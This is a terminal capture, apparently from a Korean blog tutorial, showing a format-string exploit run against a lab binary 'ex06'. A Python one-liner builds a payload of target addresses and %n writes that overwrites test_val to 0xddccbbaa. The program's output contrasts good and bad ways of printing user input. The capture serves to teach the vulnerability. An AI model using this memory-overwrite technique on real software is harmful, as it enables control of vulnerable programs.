 1. root@ubuntu: ~/blog/01 (ssh)
⚡ root@ubuntu ~/blog/01 ./ex06 `python -c 'print "\x2c\xc0\x04\x08"+"\x2d\xc0\x04\x08"+"\
x2e\xc0\x04\x08"+"\x2f\xc0\x04\x08"+"%154x"+"%4\$n"+"%17x"+"%5\$n"+"%17x"+"%6\$n"+"%17x"+"%7\$n
"'`
사용자 입력을 출력하기 위한 좋은 방법:
,-./%154x%4$n%17x%5$n%17x%6$n%17x%7$n
사용자 입력을 출력위해 사용하면 안 되는 나쁜 방법:
,-./
ffce879b f7fca110 80491
bc 804c02c
[*]test_val @ 0x804c02c = -573785174, 0xddccbbaa
⚡ root@ubuntu ~/blog/01